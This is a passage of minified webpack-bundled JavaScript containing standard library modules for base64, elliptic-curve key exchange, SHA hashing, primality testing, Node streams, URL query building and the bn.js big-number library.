Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",c=0,u=a.length;c<u;++c)r[c]=a[c],i[a.charCodeAt(c)]=c;function f(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function s(e,t,n){for(var i,o,a=[],c=t;c<n;c+=3)i=(e[c]<<16&16711680)+(e[c+1]<<8&65280)+(255&e[c+2]),a.push(r[(o=i)>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return a.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},"9833019ee1fac11873c9":function(e,t,n){(function(t){var r=n("347ed30c1425cbc1450a"),i=n("a07bfecaef33297c14e6");e.exports=function(e){return new a(e)};var o={secp256k1:{name:"secp256k1",byteLength:32},secp224r1:{name:"p224",byteLength:28},prime256v1:{name:"p256",byteLength:32},prime192v1:{name:"p192",byteLength:24},ed25519:{name:"ed25519",byteLength:32},secp384r1:{name:"p384",byteLength:48},secp521r1:{name:"p521",byteLength:66}};function a(e){this.curveType=o[e],this.curveType||(this.curveType={name:e}),this.curve=new r.ec(this.curveType.name),this.keys=void 0}function c(e,n,r){Array.isArray(e)||(e=e.toArray());var i=new t(e);if(r&&i.length<r){var o=new t(r-i.length);o.fill(0),i=t.concat([o,i])}return n?i.toString(n):i}o.p224=o.secp224r1,o.p256=o.secp256r1=o.prime256v1,o.p192=o.secp192r1=o.prime192v1,o.p384=o.secp384r1,o.p521=o.secp521r1,a.prototype.generateKeys=function(e,t){return this.keys=this.curve.genKeyPair(),this.getPublicKey(e,t)},a.prototype.computeSecret=function(e,n,r){return n=n||"utf8",t.isBuffer(e)||(e=new t(e,n)),c(this.curve.keyFromPublic(e).getPublic().mul(this.keys.getPrivate()).getX(),r,this.curveType.byteLength)},a.prototype.getPublicKey=function(e,t){var n=this.keys.getPublic("compressed"===t,!0);return"hybrid"===t&&(n[n.length-1]%2?n[0]=7:n[0]=6),c(n,e)},a.prototype.getPrivateKey=function(e){return c(this.keys.getPrivate(),e)},a.prototype.setPublicKey=function(e,n){return n=n||"utf8",t.isBuffer(e)||(e=new t(e,n)),this.keys._importPublic(e),this},a.prototype.setPrivateKey=function(e,n){n=n||"utf8",t.isBuffer(e)||(e=new t(e,n));var r=new i(e);return r=r.toString(16),this.keys=this.curve.genKeyPair(),this.keys._importPrivate(r),this}}).call(this,n("4de17b50d35d24f9c74a").Buffer)},"98d5b1d9d32dab2dc4e9":function(e,t,n){var r=n("5ea52f0f380837fa330d").Global;function i(){return r.localStorage}function o(e){return i().getItem(e)}e.exports={name:"localStorage",read:o,write:function(e,t){return i().setItem(e,t)},each:function(e){for(var t=i().length-1;t>=0;t--){var n=i().key(t);e(o(n),n)}},remove:function(e){return i().removeItem(e)},clearAll:function(){return i().clear()}}},"9bd6e1cb4122f93956f0":function(e,t,n){"use strict";var r=n("963ef19800ff2c1c6bbc").Buffer,i=n(2);e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}return e.prototype.push=function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length},e.prototype.unshift=function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length},e.prototype.shift=function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}},e.prototype.clear=function(){this.head=this.tail=null,this.length=0},e.prototype.join=function(e){if(0===this.length)return"";for(var t=this.head,n=""+t.data;t=t.next;)n+=e+t.data;return n},e.prototype.concat=function(e){if(0===this.length)return r.alloc(0);if(1===this.length)return this.head.data;for(var t,n,i,o=r.allocUnsafe(e>>>0),a=this.head,c=0;a;)t=a.data,n=o,i=c,t.copy(n,i),c+=a.data.length,a=a.next;return o},e}(),i&&i.inspect&&i.inspect.custom&&(e.exports.prototype[i.inspect.custom]=function(){var e=i.inspect({length:this.length});return this.constructor.name+" "+e})},"9c18c4e613628d1ec624":function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123");function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!==e&&"undefined"!==typeof e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}return o&&(e+=(-1===e.indexOf("?")?"?":"&")+o),e}},"9c77565622d88f212eee":function(e,t,n){"use strict";(function(t,r,i){var o=n("3e48c7021919a83c7f50");function a(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,n){var r=e.entry;e.entry=null;for(;r;){var i=r.callback;t.pendingcb--,i(n),r=r.next}t.corkedRequestsFree?t.corkedRequestsFree.next=e:t.corkedRequestsFree=e}(t,e)}}e.exports=m;var c,u=!t.browser&&["v0.10","v0.9."].indexOf(t.version.slice(0,5))>-1?r:o.nextTick;m.WritableState=v;var f=Object.create(n("9107f429291bddf1ba20"));f.inherits=n("fe04f3dffedf971443f1");var s={deprecate:n("8d32cf81e2fdae6980f5")},d=n("5e89844814414764f25d"),l=n("963ef19800ff2c1c6bbc").Buffer,h=i.Uint8Array||function(){};var p,b=n("74c06ef3463a954f4fb4");function y(){}function v(e,t){c=c||n("d7119e9726a6a26f5d9c"),e=e||{};var r=t instanceof c;this.objectMode=!!e.objectMode,r&&(this.objectMode=this.objectMode||!!e.writableObjectMode);var i=e.highWaterMark,f=e.writableHighWaterMark,s=this.objectMode?16:16384;this.highWaterMark=i||0===i?i:r&&(f||0===f)?f:s,this.highWaterMark=Math.floor(this.highWaterMark),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var d=!1===e.decodeStrings;this.decodeStrings=!d,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var n=e._writableState,r=n.sync,i=n.writecb;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(n),t)!function(e,t,n,r,i){--t.pendingcb,n?(o.nextTick(i,r),o.nextTick(E,e,t),e._writableState.errorEmitted=!0,e.emit("error",r)):(i(r),e._writableState.errorEmitted=!0,e.emit("error",r),E(e,t))}(e,n,r,t,i);else{var a=$(n);a||n.corked||n.bufferProcessing||!n.bufferedRequest||_(e,n),r?u(w,e,n,a,i):w(e,n,a,i)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.bufferedRequestCount=0,this.corkedRequestsFree=new a(this)}function m(e){if(c=c||n("d7119e9726a6a26f5d9c"),!p.call(m,this)&&!(this instanceof c))return new m(e);this._writableState=new v(e,this),this.writable=!0,e&&("function"===typeof e.write&&(this._write=e.write),"function"===typeof e.writev&&(this._writev=e.writev),"function"===typeof e.destroy&&(this._destroy=e.destroy),"function"===typeof e.final&&(this._final=e.final)),d.call(this)}function g(e,t,n,r,i,o,a){t.writelen=r,t.writecb=a,t.writing=!0,t.sync=!0,n?e._writev(i,t.onwrite):e._write(i,o,t.onwrite),t.sync=!1}function w(e,t,n,r){n||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,r(),E(e,t)}function _(e,t){t.bufferProcessing=!0;var n=t.bufferedRequest;if(e._writev&&n&&n.next){var r=t.bufferedRequestCount,i=new Array(r),o=t.corkedRequestsFree;o.entry=n;for(var c=0,u=!0;n;)i[c]=n,n.isBuf||(u=!1),n=n.next,c+=1;i.allBuffers=u,g(e,t,!0,t.length,i,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new a(t),t.bufferedRequestCount=0}else{for(;n;){var f=n.chunk,s=n.encoding,d=n.callback;if(g(e,t,!1,t.objectMode?1:f.length,f,s,d),n=n.next,t.bufferedRequestCount--,t.writing)break}null===n&&(t.lastBufferedRequest=null)}t.bufferedRequest=n,t.bufferProcessing=!1}function $(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function S(e,t){e._final((function(n){t.pendingcb--,n&&e.emit("error",n),t.prefinished=!0,e.emit("prefinish"),E(e,t)}))}function E(e,t){var n=$(t);return n&&(!function(e,t){t.prefinished||t.finalCalled||("function"===typeof e._final?(t.pendingcb++,t.finalCalled=!0,o.nextTick(S,e,t)):(t.prefinished=!0,e.emit("prefinish")))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"))),n}f.inherits(m,d),v.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(v.prototype,"buffer",{get:s.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"===typeof Symbol&&Symbol.hasInstance&&"function"===typeof Function.prototype[Symbol.hasInstance]?(p=Function.prototype[Symbol.hasInstance],Object.defineProperty(m,Symbol.hasInstance,{value:function(e){return!!p.call(this,e)||this===m&&(e&&e._writableState instanceof v)}})):p=function(e){return e instanceof this},m.prototype.pipe=function(){this.emit("error",new Error("Cannot pipe, not readable"))},m.prototype.write=function(e,t,n){var r,i=this._writableState,a=!1,c=!i.objectMode&&(r=e,l.isBuffer(r)||r instanceof h);return c&&!l.isBuffer(e)&&(e=function(e){return l.from(e)}(e)),"function"===typeof t&&(n=t,t=null),c?t="buffer":t||(t=i.defaultEncoding),"function"!==typeof n&&(n=y),i.ended?function(e,t){var n=new Error("write after end");e.emit("error",n),o.nextTick(t,n)}(this,n):(c||function(e,t,n,r){var i=!0,a=!1;return null===n?a=new TypeError("May not write null values to stream"):"string"===typeof n||void 0===n||t.objectMode||(a=new TypeError("Invalid non-string/buffer chunk")),a&&(e.emit("error",a),o.nextTick(r,a),i=!1),i}(this,i,e,n))&&(i.pendingcb++,a=function(e,t,n,r,i,o){if(!n){var a=function(e,t,n){e.objectMode||!1===e.decodeStrings||"string"!==typeof t||(t=l.from(t,n));return t}(t,r,i);r!==a&&(n=!0,i="buffer",r=a)}var c=t.objectMode?1:r.length;t.length+=c;var u=t.length<t.highWaterMark;u||(t.needDrain=!0);if(t.writing||t.corked){var f=t.lastBufferedRequest;t.lastBufferedRequest={chunk:r,encoding:i,isBuf:n,callback:o,next:null},f?f.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else g(e,t,!1,c,r,i,o);return u}(this,i,c,e,t,n)),a},m.prototype.cork=function(){this._writableState.corked++},m.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.finished||e.bufferProcessing||!e.bufferedRequest||_(this,e))},m.prototype.setDefaultEncoding=function(e){if("string"===typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new TypeError("Unknown encoding: "+e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(m.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),m.prototype._write=function(e,t,n){n(new Error("_write() is not implemented"))},m.prototype._writev=null,m.prototype.end=function(e,t,n){var r=this._writableState;"function"===typeof e?(n=e,e=null,t=null):"function"===typeof t&&(n=t,t=null),null!==e&&void 0!==e&&this.write(e,t),r.corked&&(r.corked=1,this.uncork()),r.ending||r.finished||function(e,t,n){t.ending=!0,E(e,t),n&&(t.finished?o.nextTick(n):e.once("finish",n));t.ended=!0,e.writable=!1}(this,r,n)},Object.defineProperty(m.prototype,"destroyed",{get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),m.prototype.destroy=b.destroy,m.prototype._undestroy=b.undestroy,m.prototype._destroy=function(e,t){this.end(),t(e)}}).call(this,n("26d59f808dff3e83c741"),n("e9aab379f407c6096333").setImmediate,n("698d75b157f24ae829cc"))},"9c91b382288be0af0590":function(e,t,n){var r=n("a07bfecaef33297c14e6"),i=n("1d79085d09e474f6642d");function o(e){this.rand=e||new i.Rand}e.exports=o,o.create=function(e){return new o(e)},o.prototype._randbelow=function(e){var t=e.bitLength(),n=Math.ceil(t/8);do{var i=new r(this.rand.generate(n))}while(i.cmp(e)>=0);return i},o.prototype._randrange=function(e,t){var n=t.sub(e);return e.add(this._randbelow(n))},o.prototype.test=function(e,t,n){var i=e.bitLength(),o=r.mont(e),a=new r(1).toRed(o);t||(t=Math.max(1,i/48|0));for(var c=e.subn(1),u=0;!c.testn(u);u++);for(var f=e.shrn(u),s=c.toRed(o);t>0;t--){var d=this._randrange(new r(2),c);n&&n(d);var l=d.toRed(o).redPow(f);if(0!==l.cmp(a)&&0!==l.cmp(s)){for(var h=1;h<u;h++){if(0===(l=l.redSqr()).cmp(a))return!1;if(0===l.cmp(s))break}if(h===u)return!1}}return!0},o.prototype.getDivisor=function(e,t){var n=e.bitLength(),i=r.mont(e),o=new r(1).toRed(i);t||(t=Math.max(1,n/48|0));for(var a=e.subn(1),c=0;!a.testn(c);c++);for(var u=e.shrn(c),f=a.toRed(i);t>0;t--){var s=this._randrange(new r(2),a),d=e.gcd(s);if(0!==d.cmpn(1))return d;var l=s.toRed(i).redPow(u);if(0!==l.cmp(o)&&0!==l.cmp(f)){for(var h=1;h<c;h++){if(0===(l=l.redSqr()).cmp(o))return l.fromRed().subn(1).gcd(e);if(0===l.cmp(f))break}if(h===c)return(l=l.redSqr()).fromRed().subn(1).gcd(e)}}return!1}},"9d2c1ffe04374996959a":function(e,t,n){"use strict";var r=n("2696e10840d8d66e2be9").rotr32;function i(e,t,n){return e&t^~e&n}function o(e,t,n){return e&t^e&n^t&n}function a(e,t,n){return e^t^n}t.ft_1=function(e,t,n,r){return 0===e?i(t,n,r):1===e||3===e?a(t,n,r):2===e?o(t,n,r):void 0},t.ch32=i,t.maj32=o,t.p32=a,t.s0_256=function(e){return r(e,2)^r(e,13)^r(e,22)},t.s1_256=function(e){return r(e,6)^r(e,11)^r(e,25)},t.g0_256=function(e){return r(e,7)^r(e,18)^e>>>3},t.g1_256=function(e){return r(e,17)^r(e,19)^e>>>10}},"9ec5bae168a2127d4093":function(e,t,n){var r=n("dc10a1e1660f93ecd0a2");e.exports=m,m.simpleSieve=y,m.fermatTest=v;var i=n("a07bfecaef33297c14e6"),o=new i(24),a=new(n("9c91b382288be0af0590")),c=new i(1),u=new i(2),f=new i(5),s=(new i(16),new i(8),new i(10)),d=new i(3),l=(new i(7),new i(11)),h=new i(4),p=(new i(12),null);function b(){if(null!==p)return p;var e=[];e[0]=2;for(var t=1,n=3;n<1048576;n+=2){for(var r=Math.ceil(Math.sqrt(n)),i=0;i<t&&e[i]<=r&&n%e[i]!==0;i++);t!==i&&e[i]<=r||(e[t++]=n)}return p=e,e}function y(e){for(var t=b(),n=0;n<t.length;n++)if(0===e.modn(t[n]))return 0===e.cmpn(t[n]);return!0}function v(e){var t=i.mont(e);return 0===u.toRed(t).redPow(e.subn(1)).fromRed().cmpn(1)}function m(e,t){if(e<16)return new i(2===t||5===t?[140,123]:[140,39]);var n,p;for(t=new i(t);;){for(n=new i(r(Math.ceil(e/8)));n.bitLength()>e;)n.ishrn(1);if(n.isEven()&&n.iadd(c),n.testn(1)||n.iadd(u),t.cmp(u)){if(!t.cmp(f))for(;n.mod(s).cmp(d);)n.iadd(h)}else for(;n.mod(o).cmp(l);)n.iadd(h);if(y(p=n.shrn(1))&&y(n)&&v(p)&&v(n)&&a.test(p)&&a.test(n))return n}}},"9f449f4b6172e563b7b7":function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("dddcbc0b2815ad140f41"),o=n("963ef19800ff2c1c6bbc").Buffer,a=[1518500249,1859775393,-1894007588,-899497514],c=new Array(80);function u(){this.init(),this._w=c,i.call(this,64,56)}function f(e){return e<<30|e>>>2}function s(e,t,n,r){return 0===e?t&n|~t&r:2===e?t&n|t&r|n&r:t^n^r}r(u,i),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(e){for(var t,n=this._w,r=0|this._a,i=0|this._b,o=0|this._c,c=0|this._d,u=0|this._e,d=0;d<16;++d)n[d]=e.readInt32BE(4*d);for(;d<80;++d)n[d]=n[d-3]^n[d-8]^n[d-14]^n[d-16];for(var l=0;l<80;++l){var h=~~(l/20),p=0|((t=r)<<5|t>>>27)+s(h,i,o,c)+u+n[l]+a[h];u=c,c=o,o=f(i),i=r,r=p}this._a=r+this._a|0,this._b=i+this._b|0,this._c=o+this._c|0,this._d=c+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var e=o.allocUnsafe(20);return e.writeInt32BE(0|this._a,0),e.writeInt32BE(0|this._b,4),e.writeInt32BE(0|this._c,8),e.writeInt32BE(0|this._d,12),e.writeInt32BE(0|this._e,16),e},e.exports=u},a07bfecaef33297c14e6:function(e,t,n){(function(e){!function(e,t){"use strict";function r(e,t){if(!e)throw new Error(t||"Assertion failed")}function i(e,t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}function o(e,t,n){if(o.isBN(e))return e;this.negative=0,this.words=null,this.length=0,this.red=null,null!==e&&("le"!==t&&"be"!==t||(n=t,t=10),this._init(e||0,t||10,n||"be"))}var a;"object"===typeof e?e.exports=o:t.BN=o,o.BN=o,o.wordSize=26;try{a=n(3).Buffer}catch(e){}function c(e,t,n){for(var r=0,i=Math.min(e.length,n),o=t;o<i;o++){var a=e.charCodeAt(o)-48;r<<=4,r|=a>=49&&a<=54?a-49+10:a>=17&&a<=22?a-17+10:15&a}return r}function u(e,t,n,r){for(var i=0,o=Math.min(e.length,n),a=t;a<o;a++){var c=e.charCodeAt(a)-48;i*=r,i+=c>=49?c-49+10:c>=17?c-17+10:c}return i}o.isBN=function(e){return e instanceof o||null!==e&&"object"===typeof e&&e.constructor.wordSize===o.wordSize&&Array.isArray(e.words)},o.max=function(e,t){return e.cmp(t)>0?e:t},o.min=function(e,t){return e.cmp(t)<0?e:t},o.prototype._init=function(e,t,n){if("number"===typeof e)return this._initNumber(e,t,n);if("object"===typeof e)return this._initArray(e,t,n);"hex"===t&&(t=16),r(t===(0|t)&&t>=2&&t<=36);var i=0;"-"===(e=e.toString().replace(/\s+/g,""))[0]&&i++,16===t?this._parseHex(e,i):this._parseBase(e,t,i),"-"===e[0]&&(this.negative=1),this.strip(),"le"===n&&this._initArray(this.toArray(),t,n)},o.prototype._initNumber=function(e,t,n){e<0&&(this.negative=1,e=-e),e<67108864?(this.words=[67108863&e],this.length=1):e<4503599627370496?(this.words=[67108863&e,e/67108864&67108863],this.length=2):(r(e<9007199254740992),this.words=[67108863&e,e/67108864&67108863,1],this.length=3),"le"===n&&this._initArray(this.toArray(),t,n)},o.prototype._initArray=function(e,t,n){if(r("number"===typeof e.length),e.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(e.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var o,a,c=0;if("be"===n)for(i=e.length-1,o=0;i>=0;i-=3)a=e[i]|e[i-1]<<8|e[i-2]<<16,this.words[o]|=a<<c&67108863,this.words[o+1]=a>>>26-c&67108863,(c+=24)>=26&&(c-=26,o++);else if("le"===n)for(i=0,o=0;i<e.length;i+=3)a=e[i]|e[i+1]<<8|e[i+2]<<16,this.words[o]|=a<<c&67108863,this.words[o+1]=a>>>26-c&67108863,(c+=24)>=26&&(c-=26,o++);return this.strip()},o.prototype._parseHex=function(e,t){this.length=Math.ceil((e.length-t)/6),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var r,i,o=0;for(n=e.length-6,r=0;n>=t;n-=6)i=c(e,n,n+6),this.words[r]|=i<<o&67108863,this.words[r+1]|=i>>>26-o&4194303,(o+=24)>=26&&(o-=26,r++);n+6!==t&&(i=c(e,t,n+6),this.words[r]|=i<<o&67108863,this.words[r+1]|=i>>>26-o&4194303),this.strip()},o.prototype._parseBase=function(e,t,n){this.words=[0],this.length=1;for(var r=0,i=1;i<=67108863;i*=t)r++;r--,i=i/t|0;for(var o=e.length-n,a=o%r,c=Math.min(o,o-a)+n,f=0,s=n;s<c;s+=r)f=u(e,s,s+r,t),this.imuln(i),this.words[0]+f<67108864?this.words[0]+=f:this._iaddn(f);if(0!==a){var d=1;for(f=u(e,s,e.length,t),s=0;s<a;s++)d*=t;this.imuln(d),this.words[0]+f<67108864?this.words[0]+=f:this._iaddn(f)}},o.prototype.copy=function(e){e.words=new Array(this.length);for(var t=0;t<this.length;t++)e.words[t]=this.words[t];e.length=this.length,e.negative=this.negative,e.red=this.red},o.prototype.clone=function(){var e=new o(null);return this.copy(e),e},o.prototype._expand=function(e){for(;this.length<e;)this.words[this.length++]=0;return this},o.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},o.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var f=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],s=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],d=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function l(e,t,n){n.negative=t.negative^e.negative;var r=e.length+t.length|0;n.length=r,r=r-1|0;var i=0|e.words[0],o=0|t.words[0],a=i*o,c=67108863&a,u=a/67108864|0;n.words[0]=c;for(var f=1;f<r;f++){for(var s=u>>>26,d=67108863&u,l=Math.min(f,t.length-1),h=Math.max(0,f-e.length+1);h<=l;h++){var p=f-h|0;s+=(a=(i=0|e.words[p])*(o=0|t.words[h])+d)/67108864|0,d=67108863&a}n.words[f]=0|d,u=0|s}return 0!==u?n.words[f]=0|u:n.length--,n.strip()}o.prototype.toString=function(e,t){var n;if(t=0|t||1,16===(e=e||10)||"hex"===e){n="";for(var i=0,o=0,a=0;a<this.length;a++){var c=this.words[a],u=(16777215&(c<<i|o)).toString(16);n=0!==(o=c>>>24-i&16777215)||a!==this.length-1?f[6-u.length]+u+n:u+n,(i+=2)>=26&&(i-=26,a--)}for(0!==o&&(n=o.toString(16)+n);n.length%t!==0;)n="0"+n;return 0!==this.negative&&(n="-"+n),n}if(e===(0|e)&&e>=2&&e<=36){var l=s[e],h=d[e];n="";var p=this.clone();for(p.negative=0;!p.isZero();){var b=p.modn(h).toString(e);n=(p=p.idivn(h)).isZero()?b+n:f[l-b.length]+b+n}for(this.isZero()&&(n="0"+n);n.length%t!==0;)n="0"+n;return 0!==this.negative&&(n="-"+n),n}r(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var e=this.words[0];return 2===this.length?e+=67108864*this.words[1]:3===this.length&&1===this.words[2]?e+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-e:e},o.prototype.toJSON=function(){return this.toString(16)},o.prototype.toBuffer=function(e,t){return r("undefined"!==typeof a),this.toArrayLike(a,e,t)},o.prototype.toArray=function(e,t){return this.toArrayLike(Array,e,t)},o.prototype.toArrayLike=function(e,t,n){var i=this.byteLength(),o=n||Math.max(1,i);r(i<=o,"byte array longer than desired length"),r(o>0,"Requested array length <= 0"),this.strip();var a,c,u="le"===t,f=new e(o),s=this.clone();if(u){for(c=0;!s.isZero();c++)a=s.andln(255),s.iushrn(8),f[c]=a;for(;c<o;c++)f[c]=0}else{for(c=0;c<o-i;c++)f[c]=0;for(c=0;!s.isZero();c++)a=s.andln(255),s.iushrn(8),f[o-c-1]=a}return f},Math.clz32?o.prototype._countBits=function(e){return 32-Math.clz32(e)}:o.prototype._countBits=function(e){var t=e,n=0;return t>=4096&&(n+=13,t>>>=13),t>=64&&(n+=7,t>>>=7),t>=8&&(n+=4,t>>>=4),t>=2&&(n+=2,t>>>=2),n+t},o.prototype._zeroBits=function(e){if(0===e)return 26;var t=e,n=0;return 0===(8191&t)&&(n+=13,t>>>=13),0===(127&t)&&(n+=7,t>>>=7),0===(15&t)&&(n+=4,t>>>=4),0===(3&t)&&(n+=2,t>>>=2),0===(1&t)&&n++,n},o.prototype.bitLength=function(){var e=this.words[this.length-1],t=this._countBits(e);return 26*(this.length-1)+t},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var e=0,t=0;t<this.length;t++){var n=this._zeroBits(this.words[t]);if(e+=n,26!==n)break}return e},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(e){return 0!==this.negative?this.abs().inotn(e).iaddn(1):this.clone()},o.prototype.fromTwos=function(e){return this.testn(e-1)?this.notn(e).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(e){for(;this.length<e.length;)this.words[this.length++]=0;for(var t=0;t<e.length;t++)this.words[t]=this.words[t]|e.words[t];return this.strip()},o.prototype.ior=function(e){return r(0===(this.negative|e.negative)),this.iuor(e)},o.prototype.or=function(e){return this.length>e.length?this.clone().ior(e):e.clone().ior(this)},o.prototype.uor=function(e){return this.length>e.length?this.clone().iuor(e):e.clone().iuor(this)},o.prototype.iuand=function(e){var t;t=this.length>e.length?e:this;for(var n=0;n<t.length;n++)this.words[n]=this.words[n]&e.words[n];return this.length=t.length,this.strip()},o.prototype.iand=function(e){return r(0===(this.negative|e.negative)),this.iuand(e)},o.prototype.and=function(e){return this.length>e.length?this.clone().iand(e):e.clone().iand(this)},o.prototype.uand=function(e){return this.length>e.length?this.clone().iuand(e):e.clone().iuand(this)},o.prototype.iuxor=function(e){var t,n;this.length>e.length?(t=this,n=e):(t=e,n=this);for(var r=0;r<n.length;r++)this.words[r]=t.words[r]^n.words[r];if(this!==t)for(;r<t.length;r++)this.words[r]=t.words[r];return this.length=t.length,this.strip()},o.prototype.ixor=function(e){return r(0===(this.negative|e.negative)),this.iuxor(e)},o.prototype.xor=function(e){return this.length>e.length?this.clone().ixor(e):e.clone().ixor(this)},o.prototype.uxor=function(e){return this.length>e.length?this.clone().iuxor(e):e.clone().iuxor(this)},o.prototype.inotn=function(e){r("number"===typeof e&&e>=0);var t=0|Math.ceil(e/26),n=e%26;this._expand(t),n>0&&t--;for(var i=0;i<t;i++)this.words[i]=67108863&~this.words[i];return n>0&&(this.words[i]=~this.words[i]&67108863>>26-n),this.strip()},o.prototype.notn=function(e){return this.clone().inotn(e)},o.prototype.setn=function(e,t){r("number"===typeof e&&e>=0);var n=e/26|0,i=e%26;return this._expand(n+1),this.words[n]=t?this.words[n]|1<<i:this.words[n]&~(1<<i),this.strip()},o.prototype.iadd=function(e){var t,n,r;if(0!==this.negative&&0===e.negative)return this.negative=0,t=this.isub(e),this.negative^=1,this._normSign();if(0===this.negative&&0!==e.negative)return e.negative=0,t=this.isub(e),e.negative=1,t._normSign();this.length>e.length?(n=this,r=e):(n=e,r=this);for(var i=0,o=0;o<r.length;o++)t=(0|n.words[o])+(0|r.words[o])+i,this.words[o]=67108863&t,i=t>>>26;for(;0!==i&&o<n.length;o++)t=(0|n.words[o])+i,this.words[o]=67108863&t,i=t>>>26;if(this.length=n.length,0!==i)this.words[this.length]=i,this.length++;else if(n!==this)for(;o<n.length;o++)this.words[o]=n.words[o];return this},o.prototype.add=function(e){var t;return 0!==e.negative&&0===this.negative?(e.negative=0,t=this.sub(e),e.negative^=1,t):0===e.negative&&0!==this.negative?(this.negative=0,t=e.sub(this),this.negative=1,t):this.length>e.length?this.clone().iadd(e):e.clone().iadd(this)},o.prototype.isub=function(e){if(0!==e.negative){e.negative=0;var t=this.iadd(e);return e.negative=1,t._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(e),this.negative=1,this._normSign();var n,r,i=this.cmp(e);if(0===i)return this.negative=0,this.length=1,this.words[0]=0,this;i>0?(n=this,r=e):(n=e,r=this);for(var o=0,a=0;a<r.length;a++)o=(t=(0|n.words[a])-(0|r.words[a])+o)>>26,this.words[a]=67108863&t;for(;0!==o&&a<n.length;a++)o=(t=(0|n.words[a])+o)>>26,this.words[a]=67108863&t;if(0===o&&a<n.length&&n!==this)for(;a<n.length;a++)this.words[a]=n.words[a];return this.length=Math.max(this.length,a),n!==this&&(this.negative=1),this.strip()},o.prototype.sub=function(e){return this.clone().isub(e)};var h=function(e,t,n){var 